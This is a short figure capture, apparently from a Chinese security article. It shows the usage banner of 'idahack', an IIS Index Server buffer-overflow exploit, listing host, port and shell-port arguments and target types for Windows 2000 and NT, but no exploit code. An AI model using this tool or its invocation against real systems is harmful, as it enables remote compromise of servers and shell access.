 I:\WINNT\System32\cmd.exe
I:\>idahack
index server 2 overflow. writen by sunx
http://www.sunx.org
for test only, dont used to hack, :p
usage: idahack <Host> <HostPort> <HostType> <ShellPort>
chinese win2k : 1
chinese win2k, sp1: 2
chinese win2k, sp2: 3
english win2k : 4
english win2k, sp1: 5
english win2k, sp2: 6
japanese win2k : 7
japanese win2k, sp1: 8
japanese win2k, sp2: 9
korea win2k : 10
korea win2k, sp1: 11
korea win2k, sp2: 12
chinese NT, sp5: 13
chinese NT, sp6: 14
图 5